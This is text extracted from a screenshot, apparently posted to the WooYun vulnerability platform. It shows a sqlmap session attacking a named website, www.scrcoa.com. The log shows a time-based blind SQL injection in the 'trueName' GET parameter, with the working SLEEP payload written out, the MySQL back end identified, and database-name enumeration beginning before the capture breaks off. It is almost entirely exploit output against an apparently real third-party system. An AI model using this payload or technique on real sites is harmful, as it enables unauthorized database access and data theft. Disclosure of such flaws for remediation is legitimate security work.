 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://www.scrcoa.com/yyoa/com...
[20:23:49] [INFO] testing connection to the target URL
[20:23:50] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: trueName (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: trueName=1' AND (SELECT * FROM (SELECT(SLEEP(5)))kLvq) AND 'yRTN'='
yRTN
---
[20:23:51] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[20:23:51] [INFO] fetching database names
[20:23:51] [INFO] fetching number of databases
[20:23:51] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[20:24:23] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[20:24:37] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[20:24:44] [INFO] retrieved: _
www.wooyun.org